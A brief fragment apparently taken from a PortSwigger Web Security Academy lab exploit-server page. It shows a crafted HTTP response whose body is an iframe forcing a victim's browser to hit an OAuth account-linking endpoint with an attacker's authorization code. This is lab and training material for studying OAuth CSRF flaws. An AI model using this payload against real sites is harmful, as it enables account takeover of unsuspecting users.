 Craft a response
URL: https://exploit-0ab8002003ea9d54c5c6e9b8016400b6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af300e103959dd5c59fea37001500bc.web-security-academy.net/oauth-
linking?code=o2DMNBFrRdiAI9KLoH8HF-FD0iCC2nY-axSy-pVMYlN"></iframe>
Deliver exploit to victim Access log